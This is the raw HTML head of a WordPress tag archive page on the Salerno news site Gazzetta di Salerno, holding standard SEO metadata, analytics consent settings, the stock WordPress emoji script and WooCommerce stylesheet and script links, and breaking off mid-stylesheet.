

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/ginnatica/?amp=1
body_size: 45928
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>ginnatica Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-10-05 20:52:28"/>
<meta property="og:article:modified_time" content="2016-10-05 20:52:28"/>
<meta property="og:article:tag" content="federginnastica"/>
<meta property="og:article:tag" content="ginnatica"/>
<meta property="og:article:tag" content="gold"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="silver"/>
<meta property="og:article:tag" content="Sport"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/ginnatica/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/ginnatica/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/ginnatica/","url":"https://www.gazzettadisalerno.it/tag/ginnatica/","name":"ginnatica Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/ginnatica/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/ginnatica/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/ginnatica/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/ginnatica/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/ginnatica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"ginnatica"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; ginnatica Feed del tag" href="https://www.gazzettadisalerno.it/tag/ginnatica/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/8316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
